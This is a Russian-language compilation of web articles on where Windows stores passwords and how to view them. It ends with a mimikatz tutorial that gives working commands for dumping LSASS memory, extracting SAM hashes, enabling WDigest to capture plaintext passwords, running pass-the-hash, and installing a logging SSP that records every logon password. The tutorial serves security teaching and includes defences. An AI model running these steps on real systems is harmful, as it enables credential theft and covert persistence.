Пожалуй, сегодня каждый пользователь сталкивался с проблемой, когда пароль к какому-либо аккаунту или сервису, созданный ранее, был им забыт. Всегда, конечно, присутствует возможность его восстановления, однако иногда, когда пароль был ранее сохранен и отображается пользователю «спрятанным» за точками или звездочками, существует и другая возможность его просмотра. Об этом мы сегодня и поговорим.
Где хранятся сетевые пароли в Windows 7
Для начала предлагаем разобраться с местом, где можно просмотреть актуальные сетевые пароли, которые зачастую используются пользователями, находящимися в локальной сети с другими компьютерами. Именно эти данные позволяют автоматически авторизоваться в общих папках, хранящихся на других компьютерах или серверах. Кроме того, в разделе сетевых паролей находятся и данные для авторизации в интерфейсе удаленных рабочих столов.
Найти месторасположения данных паролей достаточно просто:
В данном меню в интерфейсе Windows 7 пользователям предоставляется возможность изменения и просмотра данных для удаленного входа.
Если же вы желаете узнать, где хранится пароль администратора и пользователей в Windows 7, то ответ на данный вопрос предельно прост – в реестре операционной системы. Однако если говорить о том, чтобы достать эти данные и просмотреть их, то такая возможность для абсолютного большинства юсеров будет недоступной.
Объяснить это можно тем, что разработчики из Microsoft серьезно потрудились над защитой и шифрованием в системе, чтобы пароли нельзя было достать «голыми руками». Даже при использовании специального софта просмотреть данную информацию будет достаточно сложно.
Если перед вами стоит задача изменения пароля администратора компьютера, который вы не знаете, реализовать её можно только с использованием дополнительного ПО в виде Live CD, загружая компьютер с предустановленной на диск системы с оболочкой для произведения системных конфигураций.
В свою очередь, если вы являетесь администратором компьютера, изменить пароли пользователей можно следующим образом:
Следующий вопрос, который также систематически возникает у современных пользователей ПК под управлением операционных систем семейства Windows, касается восстановления пароля от Skype. Зачастую пароль сохраняется на компьютере, и спустя какое-то время, это может быть через день, а может быть – через год, у пользователя появляется необходимость перенесения или установки мессенджера на другом компьютере или гаджете. Разумеется, пароль уже давно был забыт, а на компьютере он надежно скрыт за звездочками. К сожалению, а может и к счастью, разработчики из Microsoft также хорошо поработали и над безопасностью своего мессенджера, в котором узнать пароль не так просто, даже если он сохранен в системе.
Идеальным способом получения данных о пароле в данной ситуации является инициирование процедуры его восстановления. Производится данная процедура так:
Пароли в браузерах на Windows 7
Последний вопрос, который мы хотели сегодня рассмотреть, касается того, где хранятся пароли в «Опере», «Хроме» и «Мозиле» на Windows 7. Это наиболее популярные сегодня веб-браузеры, повсеместно используемые пользователями. Именно поэтому вопрос восстановления и просмотра паролей к различным веб-сервисам является таким актуальным.
Если говорить о браузере от Google, о Chrome, то здесь просмотреть данные обо всех сохраненных паролях очень просто. Для этого следуйте такой инструкции:
Если же вас интересует, где хранятся пароли в «Мозиле» на Windows 7, то здесь инструкция по их поиску выглядит примерно аналогично. С целью получения актуальной информации необходимо выполнить перечень следующих действий:
Нам осталось узнать только то, где хранятся пароли в «Опере» на Windows 7. Для просмотра информации о сохраненных авторизационных данных в этом веб-браузере, необходимо выполнить следующие действий:
Это была вся информация о том, где хранятся пароли в Windows 7. Мы же советуем вам никогда не забывать авторизационные данные и использовать только надежные коды доступа к системе и веб-ресурсам.
Источник
Диспетчер учетных данных в Windows 7
Диспетчер учетных данных, или Credential Manager — это механизм, который позволяет управлять регистрационными данными пользователей (логин и пароль) для доступа к сетевым ресурсам, а также сертификатами и учетными данными для различных приложений (электронной почты, веб-сервисов и т. п.).
Например, мы хотим получить доступ к папке, находящейся на другом компьютере, и удаленный компьютер запрашивает наши учетные данные. Вводим логин, пароль и отмечаем галочкой пункт «Запомнить учетные данные».
Или, при подключении к удаленному рабочему столу разрешаем сохранение учетных данных, чтобы не вводить их каждый раз.
Все сохраненные таким образом учетные данные попадают в так называемое Хранилище Windows (Windows Vault), в котором по умолчанию хранятся все учетные данные. На самом деле, хранилище — это просто более понятное название папки Credentials. Для доменных пользователей эта папка находится по адресу: C:ПользователиИмя_пользователяAppDataRoamingMicrosoft (в англ. версии C:UsersИмя_пользователяAppDataRoamingMicrosoft), для локальных — C:ПользователиИмя_пользователяAppDataLocalMicrosoft (в англ. версии C:UsersИмя_пользователяAppDataLocalMicrosoft). Все файлы в этой папке, естесственно, зашифрованы, и доступ к ним осуществляется как раз с помощью Диспетчера учетных данных.
Открыть его можно через Панель управления, или просто набрав в строке поиска Диспетчер учетных данных (Credentials Manager для англоязычной версии).
Вот так выглядит Диспетчер учетных данных. Все данные в нем сгруппированы по трем категориям:
• Учетные данные Windows (Windows Credentials) — это имена и пароли, которые используются для доступа к общим сетевым папкам, веб-сайтам, применяющим интегрированную аутентификацию Windows (Windows Integrated Authentication), а также при подключении к удаленному рабочему столу;
• Учетные данные на основе сертификатов (Certificate-Based Credentials) — предназначены для аутентификации с помощью смарт-карт;
• Общие учетные данные (Generic Credentials) — используются сторонними приложениями, для которых требуется отдельная авторизация с учетными данными, отличными от тех, что применяются для входа в систему. В этом разделе могут храниться практически любые учетные данные, соответствующие стандартам Microsoft.
Все учетные данные можно развернуть и подробно посмотреть, а при желании и отредактировать.
Учетные данные можно не только сохранять в процессе подключения, но и вводить прямо в диспетчере. Для этого надо выбрать раздел и нажать на ссылку «Добавить учетные данные». В качестве примера добавим учетные данные для подключения к закрытому веб-сайту http://contoso.com в раздел «Общие учетные данные».
Теперь данные сохранены в хранилище, и при подключении к данному ресурсу не потребуется их вводить.
Строго говоря, с веб-сайтами история отдельная. Диспетчер учетных данных отвечает далеко не за все данные, используемые для для доступа к интернет-ресурсам. Большинство этих данных обрабатываются и хранятся в самом браузере. В Internet Explorer, например, есть для этого специальная функция автозаполнения (AutoComplete).
Этот недостаток попытались исправить в Windows 8, где в Диспетчере учетных данных есть отдельный раздел под названием «Учетные данные для Интернета». И если вы укажете сохранить, к примеру пароль от Яндекс-почты, то он будет сохранен именно здесь. Однако работает эта возможность только с Internet Explorer, остальные браузеры ей не пользуются и по прежнему хранят все данные у себя.
Архивирование и восстановление
Прямо под значком «Хранилище Windows» расположены две ссылки: «Архивирование хранилища» и «Восстановление хранилища». Таким образом учетные данные можно забекапить на случай удаления или повреждения хранилища, или перенести с одного компьютера на другой.
Архивирование данных осуществляется специальным мастером. Процедура несложная — указываем, куда сохранить архив (рекомендуется на съемный носитель), затем задаем пароль для доступа к нему. Пароль задается обязательно с использованием безопасного рабочего стола (Secure Desktop). Это необходимо даже в том случае, если безопасный рабочий стол отключен.
Восстановление проходит по схожему сценарию — указываем месторасположение архива и вводим пароль, также на Secure Desktop.
Диспетчер учетных данных особенно удобен при отсутствии домена, когда все разрешения на сетевые ресурсы прописываются локально. В этом случае архив учетных данных можно использовать для автоматизации процесса раздачи прав. Впрочем, диспетчером учетных данных можно пользоваться и в домене, для доступа к внешним ресурсам. В общем вещь полезная, специальной настройки не требует, данные сохраняет. Правда иногда отдельные учетные данные могут неожиданно пропадать, так что архив все же стоит делать.
Источник
Где хранятся пароли в Windows 7?
Они хранятся для каждого пользователя в C: users username AppData Roaming Microsoft credentials, а также в C: users username AppData Roaming Microsoft Vault. Поскольку он находится в каталоге пользователя, можно с уверенностью сказать, что только пользователь и администраторы компьютера / домена имеют к нему доступ.
Как мне найти сохраненные пароли на моем компьютере с Windows 7?
Где хранятся пароли в Windows 7?
Где я могу найти свои сохраненные пароли?
Просмотр, удаление или экспорт паролей
Как найти сохраненные пароли в Windows?
Как найти сохраненные пароли в Windows 10?
Как я могу увидеть все пароли, используемые на моем компьютере?
Перейдите на вкладку «Безопасность» и нажмите кнопку «Сохраненные пароли». Вы увидите список адресов веб-сайтов и имен пользователей. Нажмите кнопку Показать пароли, чтобы увидеть свои пароли. Представьте, если бы этот список достал шпион.
Как мне найти свое имя пользователя и пароль для Windows 7?
Другой способ определить свое имя пользователя — открыть меню «Пуск», ввести «учетную запись пользователя» в поле поиска и нажать Enter: Windows 7 откроет панель управления с автоматически выбранным текущим именем пользователя и его профилем пользователя (администратор, стандартный пользователь, гостевая учетная запись).
Как мне найти свой пароль беспроводной сети в Windows 7?
Щелкните правой кнопкой мыши Беспроводное сетевое соединение (для Windows 7) или Wi-Fi (для Windows 8/10), перейдите в Состояние. Щелкните Свойства беспроводной сети — Безопасность, установите флажок Показывать символы. Теперь вы увидите ключ безопасности сети.
Вы можете показать мне все мои сохраненные пароли?
Чтобы просмотреть сохраненные пароли, перейдите на passwords.google.com. Там вы найдете список учетных записей с сохраненными паролями. Примечание. Если вы используете кодовую фразу для синхронизации, вы не сможете увидеть свои пароли на этой странице, но вы сможете увидеть свои пароли в настройках Chrome.
Где мои пароли хранятся в Chrome?
Коснитесь трех точек в правом верхнем углу приложения Chrome. Коснитесь Настройки. Выберите пароли. Появится список сохраненных паролей с указанием соответствующего веб-сайта и имени пользователя.
Могу я увидеть свой пароль?
Выберите «Настройки» в нижней части всплывающего меню. Найдите и нажмите «Пароли» на полпути вниз по списку. В меню паролей вы можете просмотреть все сохраненные пароли. … Ваш пароль теперь должен отображаться в виде обычного текста.
Как я могу найти свои старые пароли?
Как пароли хранятся на вашем персональном компьютере?
Как хранятся пароли. Все современные безопасные компьютерные системы хранят пароли пользователей в зашифрованном виде. Каждый раз, когда пользователь входит в систему, введенный пароль сначала шифруется, а затем сравнивается с сохраненным шифрованием пароля, связанного с именем пользователя для входа.
Источник
Как найти скрытые и сохраненные пароли в Windows
Эти сохраненные пароли хранятся в ваших веб-браузерах, WiFi-сетях и других службах, которые вы используете на своем компьютере. Раскрыть эти пароли довольно просто, поскольку на вашем компьютере есть встроенный инструмент, который позволяет вам это делать.
Просмотр сохраненных паролей Windows с помощью диспетчера учетных данных
Функция, которая сохраняет ваши данные для входа в систему на вашем компьютере с Windows 10, называется Windows Credentials Manager. Он отслеживает все ваши веб, а также другие пароли Windows, и позволяет вам получить доступ и использовать их при необходимости.
Обычно сохраняемые веб-пароли взяты из Internet Explorer и Edge. Пароли Chrome, Firefox и других веб-браузеров в инструменте не отображаются. Для этих браузеров вы можете проверить их меню настроек, чтобы найти и получить доступ к опции, которая показывает ваши пароли.
Учетные данные Windows хранят другие ваши пароли, такие как пароль диска NAS и т. Д. Если вы не находитесь в корпоративной среде, вы, вероятно, не будете использовать этот раздел.
Просмотр сохраненных паролей WiFi в Windows 10
Диспетчер учетных данных, к сожалению, не позволяет просматривать сохраненные пароли WiFi. Однако есть два других способа доступа к сохраненным в Windows паролям для ваших беспроводных сетей.
Эти методы должны позволить вам получить доступ к паролям для всех сетей WiFi, к которым вы когда-либо подключались.
Используйте командную строку, чтобы показать сохраненные пароли WiFi
Утилита командной строки позволяет вам выполнять ряд задач на вашем компьютере, и одна из них — просматривать сохраненные пароли WiFi. Его можно использовать для получения списка всех ваших сетей, а затем вы можете выбрать сеть, для которой вы хотите просмотреть пароль.
По сути, вы просто скопируете и вставите команды, поэтому, даже если вы ранее не пользовались этим инструментом, все равно все будет в порядке.
Используйте приложение для доступа к сохраненным паролям WiFi
Если вам нужно слишком часто получать доступ к сохраненным паролям WiFi, метод командной строки не идеален для вас, поскольку он требует, чтобы вы вводили команду каждый раз, когда хотите просмотреть пароль. Лучшим вариантом было бы использовать стороннее приложение, которое позволяет вам легко и быстро раскрывать сохраненные в Windows пароли.
Одно из этих приложений WiFi Password Revealer волшебный желе боб. Это бесплатное приложение, которое вы можете использовать на своем компьютере с Windows 10 для просмотра своих паролей WiFi.
Просмотр паролей Windows Vault с помощью приложения
Некоторые из сохраненных паролей Windows хранятся в хранилище Windows на компьютере с Windows 10. Если нужный вам пароль находится там, то вы можете использовать бесплатное приложение, чтобы найти и раскрыть его на своем компьютере.
Есть приложение под названием VaultPasswordView это позволяет получить доступ ко всем паролям, сохраненным в хранилище Windows на вашем компьютере.
Удалить сохраненные пароли в Windows 10
Поскольку ваш компьютер сохраняет большинство паролей, которые вы используете на своем компьютере, он может даже иметь пароли, которые вы на самом деле не используете. Если ты хочешь, ты можешь удалить эти сохраненные пароли на вашем компьютере с Windows 10.
Их можно удалить из диспетчера учетных данных Windows на вашем компьютере.
Пароли легко забыть, особенно если у вас их много. Вы тот, кому нужно посмотреть на сохраненные пароли, чтобы войти в систему, или вы помните все свои пароли? Звоните в комментариях ниже.
Источник
Если вы забыли пароль, но знаете, что он был сохранен где-то на вашем компьютере, вы можете получить доступ к сохраненным паролям Windows и посмотреть, есть ли он там. Windows фактически хранит список всех ваших сохраненных паролей и позволяет вам получить к ним доступ, когда захотите.
Эти сохраненные пароли взяты из ваших веб-браузеров, сетей Wi-Fi и других служб, которые вы используете на своем компьютере. Раскрыть эти пароли довольно просто, поскольку на вашем компьютере есть встроенный инструмент, который позволяет вам это сделать.
Функция, которая сохраняет ваши данные для входа на компьютер с Windows 10, называется диспетчером учетных данных Windows. Он отслеживает все ваши пароли в Интернете, а также другие пароли Windows, и позволяет вам получать доступ к ним и использовать их при необходимости.
Веб-пароли, которые он сохраняет, обычно берутся из Internet Explorer и Edge. Пароли ваших Chrome, Firefox и других веб-браузеров не будут отображаться в инструменте. Для этих браузеров вы можете проверить меню их настроек, чтобы найти и получить доступ к параметру, который показывает ваши пароли.
- Найдите Панель управления с помощью поиска Cortana и откройте панель.
- Нажмите на вариант с надписью «Учетные записи пользователей», поскольку там находится нужный вам вариант.
- На следующем экране нажмите на параметр с надписью Credential Manager, чтобы открыть инструмент на вашем компьютере.
- Когда откроется Диспетчер учетных данных, вы увидите в основном две вкладки, которые называются Веб-учетные данные и Учетные данные Windows.
В разделе веб-учетных данных хранятся все пароли вашего браузера. Это пароли, которые вы используете для входа на различные веб-сайты.
В учетных данных Windows хранятся другие ваши пароли, такие как пароль диска NAS и т. д. Если вы не работаете в корпоративной среде, вы, скорее всего, не воспользуетесь этим разделом.
- Чтобы узнать пароль для входа, кликните значок со стрелкой вниз рядом с ним. Затем щелкните ссылку «Показать рядом с паролем».
- Вам будет предложено ввести пароль вашей учетной записи Windows. Если вы используете отпечаток пальца для разблокировки устройства, как я, вам будет предложено отсканировать его, чтобы продолжить.
- Затем он немедленно отобразит пароль на вашем экране.
Просмотр сохраненных паролей Wi-Fi в Windows 10
К сожалению, диспетчер учетных данных не позволяет просматривать сохраненные пароли Wi-Fi. Однако есть два других способа получить доступ к паролям, сохраненным Windows для ваших беспроводных сетей.
Эти методы должны позволить вам получить доступ к паролям для всех сетей Wi-Fi, к которым вы когда-либо подключались.
Используйте командную строку для открытия сохраненных паролей Wi-Fi
Утилита командной строки позволяет выполнять ряд задач на вашем компьютере, одна из которых позволяет просматривать сохраненные пароли Wi-Fi. Его можно использовать для получения списка всех ваших сетей, а затем вы можете выбрать сеть, для которой хотите просмотреть пароль.
По сути, вы собираетесь просто скопировать и вставить команды, так что даже если вы не использовали инструмент раньше, все будет в порядке.
- Найдите командную строку с помощью поиска Cortana и нажмите Запуск от имени администратора.
- Введите следующую команду в окно командной строки и нажмите Enter. Он покажет сети Wi-Fi, для которых он сохранил пароли.
netsh wlan show profiles
- Запишите имя сети Wi-Fi, для которой вы хотите найти пароль.
- Введите следующую команду, заменив NAME именем вашей сети Wi-Fi, и нажмите Enter.
- netsh wlan show profile name=NAME key=clear
- Посмотрите на раздел с надписью «Настройки безопасности». Здесь вы найдете запись «Ключевое содержание». Значение рядом с ним — ваш пароль от Wi-Fi.
Используйте приложение для доступа к сохраненным паролям Wi-Fi
Если вам нужно слишком часто получать доступ к сохраненным паролям Wi-Fi, метод командной строки не идеален для вас, поскольку он требует, чтобы вы вводили команду каждый раз, когда вы хотите просмотреть пароль. Лучшим вариантом было бы использовать стороннее приложение, которое позволяет легко и быстро раскрывать сохраненные пароли Windows.
Одно из таких приложений — WiFi Password Revealer от Magical Jelly Bean. Это бесплатное приложение, которое вы можете использовать на своем компьютере с Windows 10 для просмотра паролей Wi-Fi.
- Загрузите и запустите приложение на свой компьютер.
- Он немедленно просканирует и отобразит все пароли Wi-Fi, которые сможет найти на вашем экране.
- Если вы хотите скопировать пароль, кликните его правой кнопкой мыши в приложении и выберите Копировать выбранный пароль.
Просмотр паролей Windows Vault с помощью приложения
Некоторые из сохраненных паролей Windows хранятся в Windows Vault на компьютере с Windows 10. Если пароль, который вы ищете, находится там, вы можете использовать бесплатное приложение, чтобы найти и раскрыть его на своем компьютере.
Есть приложение под названием VaultPasswordView, которое позволяет вам получить доступ ко всем паролям, сохраненным в Windows Vault на вашем компьютере.
- Загрузите и запустите приложение на своем компьютере.
- Используйте раскрывающееся меню «Корневая папка», чтобы выбрать корневую папку. Затем нажмите кнопку «Автоматическое заполнение», чтобы автоматически заполнить некоторые параметры на экране.
- Введите пароль своей учетной записи в поле «Пароль для входа в Windows» и нажмите «ОК» .
- Вы должны иметь возможность просматривать сохраненные пароли Windows Vault.
Удалить сохраненные пароли в Windows 10
Поскольку ваш компьютер сохраняет большинство паролей, которые вы используете на своем компьютере, на нем могут быть даже пароли, которые вы фактически не используете. При желании вы можете удалить эти сохраненные пароли на своем компьютере с Windows 10.
Их можно удалить из диспетчера учетных данных Windows на вашем компьютере.
- Запустите диспетчер учетных данных Windows из панели управления.
- Кликните значок стрелки рядом с паролем, который хотите удалить.
- Выберите вариант с надписью Удалить в конце ваших учетных данных.
- Он спросит, действительно ли вы хотите удалить пароль с вашего компьютера. Кликните Да, чтобы продолжить.
Это легко забыть пароли , особенно если у вас есть много тех, чтобы помнить. Вы тот, кому нужно посмотреть сохраненные пароли, чтобы куда-то войти, или вы помните все свои пароли? Присоединяйтесь к комментариям ниже.
Где я могу найти свои сохраненные пароли на моем компьютере?
Проверьте свои сохраненные пароли
- На вашем компьютере откройте Chrome.
- Вверху нажмите Дополнительные настройки.
- Выберите Пароли. Проверить пароли.
Все пароли локальных учетных записей пользователей хранятся внутри окон. Они расположены внутри C: windowssystem32configSAM. Если компьютер используется для входа в домен, то это имя пользователя и пароль также сохраняются, чтобы можно было войти на компьютер, когда он не подключен к домену.
Как заставить Windows 7 сохранять пароли?
Для Windows 7
- В Internet Explorer нажмите кнопку «Сервис», а затем выберите «Свойства обозревателя».
- На вкладке «Содержимое» в разделе «Автозаполнение» выберите «Параметры».
- Установите флажок Имена пользователей и пароли в формах, а затем нажмите кнопку ОК.
- Чтобы отключить сохранение пароля, снимите флажок «Имена пользователей и пароли в формах».
Где мои пароли хранятся в Chrome?
Коснитесь трех точек в правом верхнем углу приложения Chrome. Коснитесь Настройки. Выберите пароли. Появится список сохраненных паролей с указанием соответствующего веб-сайта и имени пользователя.
Где я могу найти свои сохраненные пароли в Windows 10?
Как найти сохраненные пароли в Windows 10?
- Нажмите Win + R, чтобы открыть Выполнить.
- Введите inetcpl. cpl, а затем нажмите кнопку ОК.
- Перейдите на вкладку «Содержимое».
- В разделе «Автозаполнение» нажмите «Настройки».
- Щелкните Управление паролями. После этого откроется диспетчер учетных данных, где вы сможете просмотреть сохраненные пароли.
Как мне найти свои пароли?
Просмотр, удаление или экспорт паролей
- На вашем телефоне или планшете Android откройте приложение Chrome.
- Справа от адресной строки нажмите «Еще».
- Коснитесь Настройки. Пароли.
- Просмотр, удаление или экспорт пароля: См.: Нажмите Просмотр и управление сохраненными паролями на сайте passwords.google.com. Удалить: коснитесь пароля, который хотите удалить.
Почему мой компьютер больше не запоминает пароли?
Щелкните Настройки. Выберите «Пароли» в категории «Автозаполнение». Обратите внимание на то, что «Предложение сохранить пароли», отображаемое вверху страницы, включено. Включите его, если это не так, а затем перезапустите браузер.
Почему мои пароли не сохраняются?
Откройте Google Chrome и нажмите кнопку действия в правом верхнем углу экрана. Затем нажмите «Настройки» в появившемся меню. На экране настроек перейдите на вкладку Автозаполнение и нажмите Пароли. На вкладке «Пароли» убедитесь, что установлен переключатель, связанный с «Предложить сохранение паролей».
Безопасно ли сохранять пароли на вашем компьютере?
РЕКОМЕНДУЕТСЯ ДЛЯ ВАС
Не позволяйте вашему браузеру сохранять ваши пароли. Никто из них. … Если вы это сделаете, эти пароли уязвимы. Все, что кому-то нужно сделать, это иметь доступ к вашему компьютеру (удаленному или физическому), и, если вы не используете Safari или функцию мастер-пароля в Firefox, эти пароли доступны для всех.
Вы можете показать мне все мои сохраненные пароли?
Чтобы просмотреть сохраненные пароли, перейдите на passwords.google.com. Там вы найдете список учетных записей с сохраненными паролями. Примечание. Если вы используете кодовую фразу для синхронизации, вы не сможете увидеть свои пароли на этой странице, но вы сможете увидеть свои пароли в настройках Chrome.
Как очистить сохраненные пароли в Chrome?
Chrome
- Откройте меню Chrome с помощью кнопки в правом углу панели инструментов браузера.
- Выберите пункт меню «Настройки» (выделен синим).
- Щелкните ссылку Показать дополнительные настройки…, расположенную внизу страницы.
- В разделе «Пароли и формы» щелкните ссылку Управление паролями.
Как заставить Chrome не запоминать мои пароли?
Нажмите на меню Chrome (три точки в правом верхнем углу), выберите «Настройки». Затем найдите «Пароли» в разделе Äutofil. В самом низу страницы находятся ваши «никогда не сохраняемые пароли».
В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.
Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.
Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:Toolsmimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.
В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.
Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.
Содержание:
- Извлекаем хэши паролей пользователей из памяти Windows
- Получение хешей паролей пользователей из дампа памяти Windows
- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации
- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?
- Извлекаем пароли локальных пользователей Windows из SAM
- Использование Mimikatz в pass-the-hash атаках
- Просмотр сохраненных паролей в Windows
- Дампим пароли при входе в Windows
- Как защитить Windows от извлечения паролей из памяти?
Извлекаем хэши паролей пользователей из памяти Windows
Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.
- Запустите Mimikatz.exe с правами администратора;
- В контексте утилиты выполните команды:
mimikatz # privilege::debug
Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). -
mimikatz # sekurlsa::logonPasswords full
Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.
- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:
anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)
Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:toolsmimikatzoutput.txt
Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/
Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).
Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.
Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.
Получение хешей паролей пользователей из дампа памяти Windows
Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.
Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.
Windows сохраните дам памяти в указанную папку.
Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:
Mimikatz “sekurlsa::minidump C:UsersanovachAppDataLocalTemplsass.DMP”
Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:
# sekurlsa::logonPasswords
Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.
Также для получения дампа можно использовать утилиту procdump от Sysinterals.
procdump -ma lsass.exe lsass.dmp
Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:
Import-Module .OutMiniDump.ps1
Get-Process lsass | Out-Minidump
Получение паролей пользователей из файлов виртуальных машины и файлов гибернации
Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).
Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).
Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:
bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp
Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):
.load mimilib.dll
Найдите в дампе процесс lsass.exe:
!process 0 0 lsass.exe
И наконец, выполните:
.process /r /p fffffa800e0b3b30
!mimikatz
В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.
Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?
В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.
Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.
Включите поддержку Wdigest:
reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1
Обновите GPO:
gpupdate /force
Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:
privilege::debug
sekurlsa::wdigest
Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:
Извлекаем пароли локальных пользователей Windows из SAM
С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:
privilege::debug
token::elevate
lsadump::sam
Также можно извлечь NTLM хэши SAM из реестра.
- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:
reg save hklmsam c:tmpsam.hiv
reg save hklmsecurity c:tmpsec.hiv
- Затем с помощью Mimikatz извлеките хэши паролей:
privilege::debug
token::elevate
lsadump::sam c:tmpsam.hiv c:tmpsec.hiv
Использование Mimikatz в pass-the-hash атаках
Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:
privilege::debug
sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe
Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также
Просмотр сохраненных паролей в Windows
В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:
privilege::debug
sekurlsa::credman
Как вы видите, сохраненый пароль показан в секции credman.
Дампим пароли при входе в Windows
Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).
- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:WindowsSystem32.
- Зарегистрируйте дополнительного провайдер командой:
reg add "hklmsystemcurrentcontrolsetcontrollsa" /v "Security Packages" /d "kerberosmsv1_0schannelwdigesttspkgpku2umimilib" /t REG_MULTI_SZ
- При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:
Get-Content C:WindowsSystem32kiwissp.log
Как защитить Windows от извлечения паролей из памяти?
В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest установить параметр DWORD реестра UseLogonCredential равным 0).
Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.
